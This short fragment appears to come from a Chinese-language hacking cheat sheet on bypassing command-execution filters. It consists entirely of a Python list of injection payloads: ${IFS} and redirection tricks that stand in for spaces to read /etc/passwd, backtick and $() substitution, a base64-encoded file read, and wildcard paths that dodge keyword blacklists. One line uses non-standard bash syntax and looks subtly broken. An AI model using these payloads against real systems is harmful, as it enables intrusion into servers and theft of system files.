 A. 命令执行绕过
python
Copy
# 常见绕过技巧
bypass_commands = [
# 1. 空格绕过
"cat${IFS}/etc/passwd",
"cat<>/etc/passwd",
"cat$IFS/etc/passwd",
# 2. 黑名单绕过
"`whoami`",
"$(whoami)",
# 3. 编码绕过
"bash -c {base64:Y2F0IC9ldGMvcGFzc3dkCg==}",
# 4. 环境变量
"$PATH$SHLVL$HOME$PWD$SHELL",
# 5. 通配符
"/???/??t /???/p??s??",
]